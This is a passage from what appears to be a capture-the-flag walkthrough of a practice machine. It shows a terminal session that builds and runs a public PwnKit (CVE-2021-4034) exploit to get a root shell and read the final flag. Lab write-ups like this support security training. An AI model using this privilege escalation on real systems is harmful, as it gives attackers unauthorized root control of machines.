 GLib: Cannot convert message: Could not open converter from “UTF-8” to “PWNKIT”
pkexec must be setuid root
```
stinky@DeRPnStiNK:~/Desktop/CVE-2021-4034-main$ make
cc -Wall --shared -fPIC -o pwnkit.so pwnkit.c
cc -Wall    cve-2021-4034.c   -o cve-2021-4034
echo "module UTF-8// PWNKIT// pwnkit 1" > gconv-modules
mkdir -p GCONV_PATH=.
cp -f /bin/true GCONV_PATH=./pwnkit.so:.
stinky@DeRPnStiNK:~/Desktop/CVE-2021-4034-main$ ls
cve-2021-4034    cve-2021-4034.sh  gconv-modules  LICENSE   pwnkit.c   README.md
cve-2021-4034.c  dry-run           GCONV_PATH=.   Makefile  pwnkit.so
stinky@DeRPnStiNK:~/Desktop/CVE-2021-4034-main$ ./cve-2021-4034
# id
uid=0(root) gid=0(root) groups=0(root),1001(stinky)
# ls
GCONV_PATH=.  Makefile   cve-2021-4034    cve-2021-4034.sh  gconv-modules  pwnkit.so
LICENSE       README.md  cve-2021-4034.c  dry-run           pwnkit.c
# cd /home
# ls
mrderp  stinky
# cd /root
# ls
Desktop  Documents  Downloads
# cd Desktop
# ls
flag.txt
# cat flag.txt
flag4(49dca65f362fee401292ed7ada96f96295eab1e589c52e4e66bf4aedda715fdd)
Congrats on rooting my first VulnOS!
Hit me up on twitter and let me know your thoughts!
@securekomodo
#